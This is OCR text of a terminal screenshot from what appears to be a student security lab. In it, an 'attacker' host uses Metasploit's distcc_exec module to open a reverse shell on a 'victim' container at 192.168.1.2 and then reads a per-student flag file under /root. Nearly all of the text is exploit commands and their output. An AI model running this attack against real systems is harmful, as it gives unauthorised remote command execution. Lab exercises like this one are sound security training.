 Activities Terminal Wed 15:48
ubuntu@attacker: ~
File Edit View Search Terminal Help
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Executi
on
msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hJO1nHvadUybuKXp;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\nhJO1nHva
dUybuKXp\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:49242) at 2022-02-09 23:48:21 +00
00
ubuntu@victim: ~
File Edit View Search Terminal Help
ubuntu@victim:~$ cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim:~$